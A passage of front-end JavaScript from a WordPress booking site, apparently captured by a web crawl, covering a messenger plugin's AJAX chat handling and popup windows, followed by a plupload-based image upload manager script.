				//jQuery("form.aone-send-message div[contenteditable]").html('');
				//jQuery('form.aone-send-message textarea:visible').val('');
				//jQuery('.aone-cuurent-chat').append(data['currentchat']);
				
			}
		});
		return false;
	});
	
	/* Read conversation */
	jQuery(document).on('click', '.read-conversation', function(e){
		
		var displayname = jQuery(this).closest('.user-row').data('username');
		currrent_chat_userid = jQuery(this).closest('.user-row').data('userid');
		
		
		/* Load conversation */
		jQuery.ajax({
			url: aone_ajax_url,
			data: "&action=aone_msg_load_conversation&user_id="+currrent_chat_userid,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				jQuery('#openconversationbox').addClass('aon-user-single-chat');
				jQuery('#aon-outerbox').hide();
				jQuery('.currentuser-top').hide();
				jQuery('.chatusername').html(displayname);
				jQuery('.chatuser-top').show();
				jQuery('.chatfilter').html(aoneparam.today);
				jQuery('.listfilter').hide();
				jQuery('#aon-innerbox').show();
				jQuery('.load-chat-form').show();
				jQuery('.load-user-conversation').html(data['conversation']);
				jQuery(".emoji_container").remove();
				
				jQuery('form.aone-send-message #to').val(currrent_chat_userid);
				
				jQuery("#editor").emoji({
					button: "#btn",
					showTab: false,
					animation: 'slide',
					icons: [{
						name: "Emotics",
						path: imgpath+"qq/",
						maxNum: 91,
						excludeNums: [41, 45, 54],
						file: ".gif"
					}]
				});
				
				
			}
		});
		return false;
	});
	
	 Array.remove = function(array, from, to) {
		var rest = array.slice((to || from) + 1 || array.length);
		array.length = from < 0 ? array.length + from : from;
		return array.push.apply(array, rest);
	};
	
	function register_popup(id, name)
	{
               
		for(var iii = 0; iii < popups.length; iii++)
		{  
			//already registered. Bring it to front.
			if(id == popups[iii])
			{
				Array.remove(popups, iii);
		   
				popups.unshift(id);
			   
				calculate_popups();
			   
			   
				return;
			}
		}              
	   
		var element = '<div class="popup-box chat-popup aon-messenger-header-top" id="'+ id +'">';
		element = element + '<div class="aon-messenger-header-author" id="aonavatar-'+ id +'">';
		element = element + '</div>';
		element = element + '<div class="aon-messenger-header-des chatusername">'+ name +'</div>';
		element = element + '<div class="aon-messenger-header-chat-alert">';
		element = element + '<i class="fa fa-bell"></i>';
		element = element + '<span class="aon-messenger-header-chat-alert-no" id="chatwindowcount-'+ id +'">0</span>';
		element = element + '</div>';
		element = element + '<div class="aon-messenger-header-chat-popup singlechatpopup" data-id="'+ id +'">';
		element = element + '<a href="javascript:;"><i class="fa fa-external-link-square"></i></a>';
		element = element + '</div>';
		element = element + '<div class="popup-head-right"><a class="closepopup" data-id="'+ id +'">&#10005;</a></div>';
		
		element = element + '<div class="load-user-conversation aon-messenger-single-chat-list" id="aonchat-'+id+'">';
		element = element + '</div>';
		
		element = element + '<div class="aon-messenger-sigle-reply" id="aonform-'+id+'">';
		element = element + '</div>';
		
		element = element + '</div>';
		
		document.getElementsByTagName("body")[0].innerHTML = document.getElementsByTagName("body")[0].innerHTML + element; 

		popups.unshift(id);
			   
		calculate_popups();
	   
	}
	
	function calculate_popups()
	{
		var width = window.innerWidth;
		if(width < 540)
		{
			total_popups = 0;
		}
		else
		{
			width = width - 200;
			//320 is width of a single popup box
			total_popups = parseInt(width/320);
		}
	   
		display_popups();
	   
	}
	
	function display_popups()
	{
		var right = 220;
	   
		var iii = 0;
		for(iii; iii < total_popups; iii++)
		{
			if(popups[iii] != undefined)
			{
				var element = document.getElementById(popups[iii]);
				element.style.right = right + "px";
				right = right + 320;
				element.style.display = "block";
			}
		}
	   
		for(var jjj = iii; jjj < popups.length; jjj++)
		{
			var element = document.getElementById(popups[jjj]);
			element.style.display = "none";
		}
	}
	
	jQuery(document).on('click', '.closepopup', function(e){
		var id = jQuery(this).data('id');
		
		for(var iii = 0; iii < popups.length; iii++)
		{
			if(id == popups[iii])
			{
				Array.remove(popups, iii);
			   
				document.getElementById(id).style.display = "none";
			   
				calculate_popups();
			   
				return;
			}
		}
	});
	
	window.addEventListener("resize", calculate_popups);
    window.addEventListener("load", calculate_popups);
	
	/* Open Single Chat Popup Window */
	jQuery(document).on('click', '.singlechatpopup', function(e){
		
		$thisoptions = jQuery(this).data('options');
		
		currrent_chat_userid = $thisoptions.toid;
		
		var data = {
		  action: 'aone_msg_load_single_chat_popup',
		  type: $thisoptions.type,
		  targetid: $thisoptions.targetid,
		  fromid: $thisoptions.fromid,
		  toid: $thisoptions.toid,
		};
		
		var formdata = jQuery.param(data);
		
		/* Load conversation */
		jQuery.ajax({
			url: aone_ajax_url,
			data: formdata,
			dataType: 'JSON',
			type: 'POST',
			beforeSend: function() {
				jQuery('.loading-area').show();
			},
			success:function(data){
				jQuery('#aon-inbox-wraper').show();
				jQuery('.aon-messenger-single-chat-popup').removeClass('aone-nochat-wrapper');
				jQuery('.loading-area').hide();	
				if($thisoptions.view == 'popup')
				{
					jQuery('#aon-messenger-wraper').html(data['chatpopup']);
					jQuery("#aon-messenger-wraper").fadeIn(1000);
					jQuery(".aon-messenger-overlay").fadeIn(100);
				}else
				{
					jQuery('#aon-inbox-wraper').html(data['chatpopup']);
				}
				jQuery('.listfilter').hide();
				jQuery(".aon-messenger-single-chat-list-wraper").animate({"scrollTop": jQuery('.aon-messenger-single-chat-list-wraper')[0].scrollHeight}, "slow");
				
				upload_attachment($thisoptions.fromid);
				
				onkeypress();
				
				jQuery(".emoji_container").remove();
				
				jQuery("#editor-"+currrent_chat_userid).emoji({
					button: "#emojibtn-"+currrent_chat_userid,
					showTab: false,
					animation: 'slide',
					icons: [{
						name: "Emotics",
						path: imgpath+"qq/",
						maxNum: 91,
						excludeNums: [41, 45, 54],
						file: ".gif"
					}]
				});
				
			}
		});
		return false;
	});
	
	/* Read conversation */
	jQuery(document).on('click', '.switch-conversation-off', function(e){
		
		var displayname = jQuery(this).data('username');
		currrent_chat_userid = jQuery(this).data('userid');
		
		/* Load conversation */
		jQuery.ajax({
			url: aone_ajax_url,
			data: "&action=aone_msg_load_conversation&user_id="+currrent_chat_userid,
			dataType: 'JSON',
			type: 'POST',
			beforeSend: function() {
				jQuery('.loading-area').show();
			},
			success:function(data){
				jQuery('.loading-area').hide();	
				register_popup(currrent_chat_userid, displayname);
				
				jQuery('#aonavatar-'+currrent_chat_userid).html(data['avatar']);
				jQuery('#aonchat-'+currrent_chat_userid).html(data['conversation']);
				jQuery('#aonform-'+currrent_chat_userid).html(data['form']);
				//jQuery('.chatfilter').html(aoneparam.today);
				//jQuery('.chatusername').html(displayname);
				
				//onkeypress();
				
				//jQuery(".emoji_container").remove();
				
				//jQuery('form.aone-send-message #to').val(currrent_chat_userid);
				jQuery("#editor-"+currrent_chat_userid).emoji({
					button: "#emojibtn-"+currrent_chat_userid,
					showTab: false,
					animation: 'slide',
					icons: [{
						name: "Emotics",
						path: imgpath+"qq/",
						maxNum: 91,
						excludeNums: [41, 45, 54],
						file: ".gif"
					}]
				});
				
				
			}
		});
		return false;
	});
	
	/*Submit chat form via keypreess*/
	function onkeypress(){
		
		/* Submitting message on press enter key */
		jQuery("form.aone-send-message div[contenteditable]").keydown(function(event) {
			if (event.which == 13) {
				event.preventDefault();
				
				var form = jQuery('form.aone-send-message');
				var editorcontent = '';
				var attachments = '';
				
				if (jQuery(this).length && jQuery(this).is(":visible")){
					editorcontent = jQuery(this).html();
					maileditorcontent = jQuery(this).html();
				}else{
					editorcontent = jQuery(this).val();
					maileditorcontent = jQuery(this).val();
				}
				
				var dt = new Date();
				var time = dt.getHours() + ":" + dt.getMinutes();
				
				var attachments_post = jQuery( 'input[name="hidden_files_attachments"]' ).val();
				
				if(attachments_post != '')
				{
				var attachments = ' <span class="file-attachment-link"><a class="download-req" target="_blank" href="' + aone_site_url + '/?secure_download=' + attachments_post + '" download="">' + jQuery( '.uploadifive-queue-item[data-fileid="' + attachments_post + '"]' ).find( '.filename' ).text() + ' <i class="fa fa-arrow-circle-o-down"></i></a></span>';
				}
				
				if(editorcontent == "" && attachments_post == ''){
					return false;	
				}
				
				editorcontent = editorcontent + attachments;

				var $currentmsg = '<div class="aon-messenger-chat-row"><div class="aon-messenger-your-reply-area"><div class="aon-messenger-info-wrap"><span class="aon-messenger-user-pic">'+currentuseravatar+'</span><span class="aon-messenger-user-name">'+currentusername+'</span><span class="aon-messenger-hours-ago"><i class="fa fa-clock-o"></i> '+aoneparam.today+' '+time+'</span></div><div class="aon-messenger-msg-message">'+editorcontent+'</div></div></div>';
		
				jQuery("form.aone-send-message div[contenteditable]").html('');
				jQuery('form.aone-send-message textarea:visible').val('');
				jQuery('.empty-chat').remove();
				jQuery("#filesqueue").html('');
				jQuery('.aone-cuurent-chat').append($currentmsg);		
				jQuery(".aon-messenger-single-chat-list-wraper").animate({"scrollTop": jQuery('.aon-messenger-single-chat-list-wraper')[0].scrollHeight}, "slow");
				
				var attachments_post = jQuery( 'input[name="hidden_files_attachments"]' ).val();
				
				if(attachments_post != '')
				{
				attachments = ' <span class="file-attachment-link"><a class="download-req" target="_blank" href="' + aone_site_url + '/?secure_download=' + attachments_post + '" download="">' + jQuery( '.uploadifive-queue-item[data-fileid="' + attachments_post + '"]' ).find( '.filename' ).text() + ' <i class="fa fa-arrow-circle-o-down"></i></a></span>';
				}
				
				var data = {
				  "action": "aone_msg_start_messaging",
				  "editorcontent": editorcontent,
				  "maileditorcontent": maileditorcontent
				};
				
				var formdata = jQuery(form).serialize() + "&" + jQuery.param(data);
				
				/* sending message */
				jQuery.ajax({
					url: aone_ajax_url,
					data: formdata,
					dataType: 'JSON',
					type: 'POST',
					success:function(data){
						//jQuery("form.aone-send-message div[contenteditable]").html('');
						//jQuery('.aone-cuurent-chat').append(data['currentchat']);	
						
					}
				});
				return false;
			}
		});
	}
	
	/* Back to users list */
	jQuery(document).on('click', '.back-to-list', function(e){
		
		jQuery('#openconversationbox').removeClass('aon-user-single-chat');
		jQuery('.chatuser-top').hide();
		jQuery('.currentuser-top').show();
				
		jQuery('#aon-outerbox').show();
		jQuery('.load-chat-form').hide();
		jQuery('#aon-innerbox').hide();
		jQuery('.load-user-conversation').html('');
		
		/* Load senders list */
		jQuery.ajax({
			url: aone_ajax_url,
			data: "&action=aone_msg_load_senders",
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				jQuery('.load-ajax-message').html(data);
			}
		});
		return false;
	});
	
	/* Quick reply */
	jQuery(document).on('click', '.quick-reply', function(e){
		
		var userid = jQuery(this).closest('.user-row').data('userid');
		
		jQuery('.quick-reply-form').hide();
		jQuery('#reply-form-'+userid).show();
		return false;
	});
	
	/* Delete conversation */
	jQuery(document).on('click', '.delete-conversation', function(e){
		
		var userid = jQuery(this).closest('.user-row').data('userid');
		
		if (confirm("Are you sure you want to delete this conversation!") == true) {
			/* Delete conversation */
			jQuery.ajax({
				url: aone_ajax_url,
				data: "&action=aone_msg_delete_conversation&user_id="+userid,
				dataType: 'JSON',
				type: 'POST',
				success:function(data){
					jQuery('#rowuser-'+userid).remove();
				}
			});
		}
		return false;
	});
	
	/* Show my messages */
	jQuery(document).on('click', '.show-my-messages', function(e){
		
		/* Load senders list */
		jQuery.ajax({
			url: aone_ajax_url,
			data: "&action=aone_msg_load_senders",
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				jQuery('.load-ajax-message').html(data);
			}
		});
		return false;
	});
	
	/* Refresh total unread msg count on each 30 seconds */
	var timeout = setInterval(reloaduserscount, timeinterval);    
	function reloaduserscount() {
		 /* Load total unread msg count */
		jQuery.ajax({
			url: aone_ajax_url,
			data: "&action=aone_msg_refresh_users_unread",
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				for(x in data){
				  jQuery('#msgcount-'+x).html(data[x]);
				  jQuery('#recentmsgcount-'+x).html(data[x]);
				  jQuery('#chatwindowcount-'+x).html(data[x]);
				}
			}
		});
		return false;
	}
	
	/* Refresh total unread msg count on each 30 seconds */
	var timeout = setInterval(reloaduserslist, timeinterval);    
	function reloaduserslist() {
		/* Load unread users */
		jQuery.ajax({
			url: aone_ajax_url,
			data: "&action=aone_msg_reload_users_list",
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				if(data['unreadusers'] != ""){
				jQuery('#aon-messenger-tab-1 .all-senders-shortlist').html(data['unreadusers']);
				}
				
				if(data['recentusers'] != ""){
				jQuery('#aon-messenger-tab-2 .all-senders-shortlist').html(data['recentusers']);
				}
			}
		});
		return false;
	}
	
	/* Refresh user unread msg count on each 30 seconds */
	var timeout = setInterval(reloadtotalcount, timeinterval);    
	function reloadtotalcount() {
		 /* Load total unread msg count */
		jQuery.ajax({
			url: aone_ajax_url,
			data: "&action=aone_msg_refresh_toal_unread",
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				jQuery('.refresh-total-count').html(data);
				if(parseInt(data) - parseInt(totalcounts) > 0){
					jQuery('<audio id="chatAudio"><source src="'+imgpath+'notify/notify.ogg" type="audio/ogg"><source src="'+imgpath+'notify/notify.mp3" type="audio/mpeg"><source src="'+imgpath+'notify/notify.wav" type="audio/wav"></audio>').appendTo('body');
					jQuery('#chatAudio')[0].play();
				}
				totalcounts = data;
			}
		});
		return false;
	}
	
	/* Refresh users online status on each 5 seconds */
	var timeout = setInterval(refreshonlinestatus, timeinterval);    
	function refreshonlinestatus() {

	if(jQuery('.onlinestatus').is(":visible")){
	
		if (jQuery('.onlinestatus').length){
			
			jQuery.ajax({
				url: aone_ajax_url,
				data: "&action=aone_msg_change_user_status_via_ajax",
				dataType: 'JSON',
				type: 'POST',
				success:function(data){

					if (data.length > 0){
						
					  jQuery('.all-senders-list .aon-user-msg-row .onlinestatus').each(function(){  
						  var userid = jQuery(this).data('userid'); 
						  
						  jQuery(this).removeClass('aon-user-online');
						  jQuery(this).removeClass('aon-user-offline');
						  
						  if(jQuery.inArray(userid, data) !== -1){  
							   jQuery(this).addClass('aon-user-online');  
						  } else{  
							   jQuery(this).addClass('aon-user-offline');
						  }
					  });
					  
					  jQuery('.all-senders-shortlist .aon-messenger-chat-member .onlinestatus').each(function(){  
						  var userid = jQuery(this).data('userid'); 
						  
						  jQuery(this).removeClass('aon-messenger-availability-sign');
						  jQuery(this).removeClass('aon-user-unavailability-sign');
						  
						  if(jQuery.inArray(userid, data) !== -1){  
							   jQuery(this).addClass('aon-messenger-availability-sign');  
							   jQuery(this).html(aoneparam.iamavailable);
						  } else{  
							   jQuery(this).addClass('aon-user-unavailability-sign');
							   jQuery(this).html(aoneparam.notavailable);
						  }
					  });
				   }

				}
			});
			return false;
		}
		
		}
	}
	
	/* Chat Filter */
	jQuery(document).on('click', '.chatfilter', function(e){
		
		jQuery('.listfilter').toggle();
		return false;
	});
	
	/* Chat Filter */
	jQuery(document).on('click', '.listfilter li', function(e){
		
		var period = jQuery(this).data('period');
		var str = jQuery(this).html();
		
		if($thisoptions.type === undefined || $thisoptions.type === 'undefined' || $thisoptions.type === null || $thisoptions.type === 'null' || $thisoptions.type == '')
		{
			var data = {
			  action: 'aone_msg_load_conversation',
			  period: period,
			  user_id: currrent_chat_userid,
			};
		}else
		{
			var data = {
			  action: 'aone_msg_load_conversation',
			  period: period,
			  user_id: currrent_chat_userid,
			  type: $thisoptions.type,
			  targetid: $thisoptions.targetid,
			  fromid: $thisoptions.fromid,
			  toid: $thisoptions.toid,
			};						
		}
		
		var formdata = jQuery.param(data);
		
		/* Load conversation */
		jQuery.ajax({
			url: aone_ajax_url,
			data: formdata,
			dataType: 'JSON',
			type: 'POST',
			beforeSend: function() {
				jQuery('.loading-area').show();
			},
			success:function(data){
				jQuery('.loading-area').hide();
				jQuery('.listfilter').toggle();
				jQuery('.chatfilter').html(str);
				jQuery('.aone-cuurent-chat').html(data['conversation']);
				jQuery(".aon-messenger-single-chat-list-wraper").animate({"scrollTop": 0}, "slow");
				
				//onkeypress();
			}
		});
		return false;
	});
	
	
	jQuery(window).resize(function() {
		jQuery('.aon-user-msg-wrap').css('height',jQuery('#mySite').height()-90);
	});
	
	jQuery(window).resize(function() {
		jQuery('.aon-user-single-msg-wrap').css('height',jQuery('#mySite').height()-90);
	});
	
	/* Chat Tabs */
	jQuery('ul.aon-user-tabs li').click(function(){

		var tab_id = jQuery(this).attr('data-tab');



		jQuery('ul.aon-user-tabs li').removeClass('aon-messenger-current');

		jQuery('.aon-user-tab-content').removeClass('aon-messenger-current');



		jQuery(this).addClass('aon-messenger-current');

		jQuery("#"+tab_id).addClass('aon-messenger-current');

	})
	
});


--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/manage-uploads/image-manager.js
body_size: 1053
content:
jQuery( function ( $ )
{
	'use strict';

	jQuery( '.RWMB-drag-drop' ).each( function ()
	{
		// Declare vars
		var $dropArea = jQuery( this ),
			$imageList = $dropArea.siblings( '.rwmb-uploaded' ),
			uploaderData = $dropArea.data( 'js_options' ),
			uploader = {};

		// Extend uploaderData
		uploaderData.multipart_params = $.extend(
			{
				_ajax_nonce: $dropArea.data( 'upload_nonce' ),
				post_id    : jQuery( '#post_ID' ).val()
			},
			uploaderData.multipart_params
		);
		
		// Create uploader
		uploader = new plupload.Uploader( uploaderData );
		uploader.init();
		uploader.refresh();
		jQuery('#identityCheck').on('shown.bs.modal',function(){
			uploader.refresh();													  
		})

		// Add files
		uploader.bind( 'FilesAdded', function ( up, files )
		{
			var maxFileUploads = $imageList.data( 'max_file_uploads' ),
				uploaded = $imageList.children().length,
				msg = maxFileUploads > 1 ? rwmbFile.maxFileUploadsPlural : rwmbFile.maxFileUploadsSingle;

			msg = msg.replace( '%d', maxFileUploads );

			// Remove files from queue if exceed max file uploads
			if ( maxFileUploads > 0 && ( uploaded + files.length ) > maxFileUploads )
			{
				if ( uploaded < maxFileUploads )
				{
					var diff = maxFileUploads - uploaded;
					up.splice( diff - 1, files.length - diff );
					files = up.files;
				}
			}

			// Hide drag & drop section if reach max file uploads
			if ( maxFileUploads > 0 && uploaded + files.length >= maxFileUploads )
			{
				$dropArea.addClass( 'hidden' );
			}

			var max = parseInt( up.settings.max_file_size, 10 );

			// Upload files
			plupload.each( files, function ( file )
			{
				insertLoadingClass( up, file, $imageList );
				addtoThrobber( file );
				if ( file.size >= max )
				{
					CleanError( file );
				}
			} );
			up.refresh();
			up.start();

		} );

		uploader.bind( 'Error', function ( up, e )
		{
			insertLoadingClass( up, e.file, $imageList );
			CleanError( e.file );
			up.removeFile( e.file );
		} );

		uploader.bind( 'FileUploaded', function ( up, file, r )
		{
			r = $.parseJSON( r.response );
			if ( r.success )
			{
				jQuery( 'li#' + file.id ).replaceWith( r.data );
			}
			else
			{
				CleanError( file );
			}
		} );
	} );

	/**
	 * Helper functions
	 */

	/**
	 * Removes li element if there is an error with the file
	 *
	 * @return void
	 */
	function CleanError( file )
	{
		jQuery( 'li#' + file.id )
			.addClass( 'rwmb-image-error' )
			.delay( 1600 )
			.fadeOut( 'slow', function ()
			{
				jQuery( this ).remove();
			}
		);
	}

	/**
	 * Adds loading li element
	 *
	 * @return void
	 */
	function insertLoadingClass( up, file, $ul )
	{
		$ul.removeClass( 'hidden' ).append( '<li id="' + file.id + '"><div class="rwmb-image-uploading-bar"></div><div id="' + file.id + '-throbber" class="rwmb-image-uploading-status"></div></li>' );
	}

	/**
	 * Adds loading throbber while waiting for a response
	 *
	 * @return void
	 */
	function addtoThrobber( file )
	{
		jQuery( '#' + file.id + '-throbber' ).html( '<img class="rwmb-loader" height="64" width="64" src="' + RWMB.url + '/loader.gif">' );
	}
} );
